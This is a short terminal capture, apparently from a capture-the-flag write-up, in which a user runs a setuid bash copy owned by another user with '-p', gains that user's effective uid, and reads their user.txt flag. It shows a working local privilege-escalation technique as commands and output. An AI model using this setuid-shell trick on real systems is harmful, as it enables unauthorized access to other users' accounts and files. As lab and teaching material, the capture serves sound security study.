 mark@node:/tmp$ ./bash -p
bash-4.3$ id
uid=1001(mark) gid=1001(mark) euid=1000(tom) egid=1000(tom) groups=1000(tom),1001(mark)
bash-4.3$ ls -al
total 1056
drwxrwxrwt 10 root    root       4096 Jun  6 19:24 .
drwxr-xr-x 25 root    root       4096 Aug 17  2022 ..
drwxrwxrwt  2 root    root       4096 Jun  6 14:48 .ICE-unix
drwxrwxrwt  2 root    root       4096 Jun  6 14:48 .Test-unix
drwxrwxrwt  2 root    root       4096 Jun  6 14:48 .X11-unix
drwxrwxrwt  2 root    root       4096 Jun  6 14:48 .XIM-unix
drwxrwxrwt  2 root    root       4096 Jun  6 14:48 .font-unix
-rwsr-sr-x  1 tom     tom     1037528 Jun  6 19:24 bash
srwx------  1 mongodb nogroup       0 Jun  6 14:48 mongodb-27017.sock
drwx------  3 root    root       4096 Jun  6 14:48 systemd-private-0e3b5df6ea0b49e49e51facc1435c5fd-systemd-timesyncd.service-mIwtdx
drwx------  2 mark    mark       4096 Jun  6 16:17 tmux-1001
drwx------  2 root    root       4096 Jun  6 14:50 vmware-root
bash-4.3$ cat ~/user.txt
cat: /home/mark/user.txt: No such file or directory
bash-4.3$ cat /home/tom/user.txt
442997e53aa18d3b33d77706f6cd087d
bash-4.3$